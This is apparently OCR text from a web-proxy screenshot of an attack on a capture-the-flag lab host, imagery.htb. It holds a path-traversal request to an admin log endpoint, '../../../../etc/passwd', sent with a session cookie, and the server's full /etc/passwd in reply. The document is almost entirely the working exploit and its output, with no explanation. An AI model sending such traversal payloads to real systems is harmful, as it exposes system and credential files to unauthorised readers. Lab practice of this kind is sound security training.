 Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=../../../../etc/passwd HTTP/1.1
2 Host: imagery.htb:8000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://imagery.htb:8000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlH
eADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBK
rMv2w.aNj82w.v4XlHcgl07XmYt-tPNexdgh7YLo
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sun, 28 Sep 2025 09:27:23 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1982
7 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-2448691187"
10 Date: Sun, 28 Sep 2025 09:27:23 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin
35 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
37 pollinate:x:103:1::/var/cache/pollinate:/bin/false
38 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
39 syslog:x:104:104::/nonexistent:/usr/sbin/nologin
40 uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin
41 tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
42 tss:x:107:108:TPM software stack,,,:/var/lib/tpm:/bin/false
43 landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
44 fwupd-refresh:x:989:989:Firmware update
daemon:/var/lib/fwupd:/usr/sbin/nologin
45 web:x:1001:1001::/home/web:/bin/bash
46 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
47 snapd-range-524288-root:x:524288:524288::/nonexistent:/usr/bin/false
48 snap_daemon:x:584788:584788::/nonexistent:/usr/bin/false
49 mark:x:1002:1002::/home/mark:/bin/bash
50 _laurel:x:101:988::/var/log/laurel:/bin/false
51 dhcpcd:x:110:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
52
Search 0 highlights
Inspector
Notes
Custom actions